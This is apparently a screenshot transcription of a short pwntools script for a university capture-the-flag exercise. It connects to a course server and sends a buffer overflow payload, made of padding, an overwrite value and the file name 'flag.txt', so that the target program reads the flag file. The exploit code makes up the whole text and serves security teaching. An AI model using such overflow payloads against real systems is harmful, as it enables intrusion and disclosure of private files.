 main.c × exploit-example.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaa\x23\x22\xfc\xfeflag.txt")
13 r.interactive()